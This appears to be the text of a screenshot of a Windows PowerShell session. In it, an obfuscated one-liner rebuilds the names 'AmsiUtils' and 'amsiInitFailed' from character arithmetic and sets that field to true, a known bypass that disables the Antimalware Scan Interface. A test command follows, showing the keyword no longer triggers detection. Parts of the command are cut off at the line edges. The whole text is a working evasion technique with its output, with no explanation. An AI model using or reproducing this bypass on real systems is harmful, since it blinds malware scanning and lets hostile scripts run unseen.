 Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\IEUser> [Ref].Assembly.GetType("$('System.Mànágement'.norMaLIze([ChaR](70+33-33)+[cHAR]([byTe]0x6f)+[CHa
14+26-26)+[chaR](109*16/16)+[cHar]([byTe]0x44)) -replace [cHar](92*36/36)+[CHar](112*110/110)+[chAR](20+103)+[chAr](
[Char](110+98-98)+[cHAR]([byte]0x7d)).Automation.$('ÄmsìUtìls'.NormALize([CHar](70*22/22)+[CHAR]([ByTe]0x6f)+[CHar](
e]0x72)+[chaR](77+32)+[Har](68*11/11)) -replace [ChaR](63+29)+[CHar](63+49)+[chAR]([byTe]0x7b)+[CHaR](77*38/38)+[cH
[byte]0x6e)+[CHAr]([bytE]0x7d))").GetField($('àmsíInítFaíled'.norMalIzE([cHaR]([Byte]0x46)+[chAR](111*12/12)+[ChaR](
18/18)+[chaR]([bYTe]0x6d)+[ChAr]([Byte]0x44)) -replace [CHAR](92)+[chAR](28+84)+[cHaR]([byTe]0x7b)+[ChAr]([byTe]0x4d
cHaR]([byTe]0x6e)+[chAr]([BytE]0x7d)),"NonPublic,Static").SetValue($null,$true);
PS C:\Users\IEUser> amsiutils
amsiutils : The term 'amsiutils' is not recognized as the name of a cmdlet, function, script file, or operable
program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ amsiutils
+ ~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (amsiutils:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\IEUser>